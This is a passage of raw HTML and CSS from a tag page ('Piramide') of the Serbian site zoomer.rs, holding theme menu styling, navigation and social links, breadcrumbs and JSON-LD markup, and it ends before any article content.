.td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">:</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_51 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_51" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_51 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_51{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Piramide</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://zoomer.rs/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Piramide"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_loop tdi_52 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_52" >
